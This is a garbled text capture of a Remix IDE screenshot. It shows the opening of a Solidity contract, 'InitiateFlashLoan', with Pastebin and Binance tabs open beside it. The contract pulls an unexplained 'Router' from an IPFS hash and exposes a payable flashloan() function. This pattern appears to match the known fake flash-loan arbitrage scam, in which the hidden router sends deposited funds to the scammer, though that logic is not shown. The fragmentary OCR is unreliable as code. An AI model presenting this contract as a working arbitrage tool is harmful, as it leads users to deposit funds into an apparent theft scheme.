 Firefox File Edit View History Bookmarks Tools Window Help
%37 Thu 02:30
flash-loan.png (PNG Image,
Aave – Open Source DeFi Pr
Binance Transaction Hash (
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
21
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile InitiateFlashLoan.sol
CONTRACT
InitiateFlashLoan (InitiateFlashLoan.so
Publish on Swarm
Publish on Ipfs
Compilation Details
ABI Bytecode
Home InitiateFlashLoan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
>
FLASH
LOANS